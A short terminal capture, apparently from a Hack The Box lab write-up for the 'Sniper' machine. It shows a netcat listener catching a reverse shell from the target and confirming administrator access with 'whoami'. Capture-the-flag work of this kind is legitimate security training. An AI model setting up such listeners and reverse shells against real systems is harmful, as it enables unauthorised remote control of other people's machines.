 root in htb/boxes/Sniper via 🐘 v7.3.15
❯ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.15.33] from (UNKNOWN) [10.10.10.151] 49703
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami & hostname
whoami & hostname
sniper\administrator
Sniper